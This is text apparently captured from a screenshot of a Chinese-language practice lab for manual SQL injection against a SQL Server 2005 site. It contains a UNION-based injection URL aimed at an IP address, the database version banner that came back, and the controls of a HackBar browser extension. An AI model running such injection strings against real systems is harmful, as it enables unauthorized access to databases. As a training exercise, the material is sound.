 SQL手工注入漏洞测试(Sql Ser
XWAY科技管理系统V3.0
XWAY科技管理系统V3.0
219.153.49.228:42837/new_list.asp?id=-2 union all select null,@@vers
IP
学习
移动设备上的书签
Microsoft SQL Server 2005 - 9.00.1399.06
(Intel X86) Oct 14 2005 00:33:37 Copyright (c)
3
1988-2005 Microsoft Corporation Express
Edition on Windows NT 5.2 (Build 3790:
Service Pack 2)
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 Cookie Editor Max HacKBar
SQL Error Based WAF XSS LFI Bypasser Other + - Max HacKBar
Load URL
http://219.153.49.228:42837/new_list.asp?id=-2 union all select null,@@version,'3',null
Spit URL
Execution
Post Data Referrer Reverse Base64 | Url | MD5 SHA1 SHA256 ROT13
saulGoodman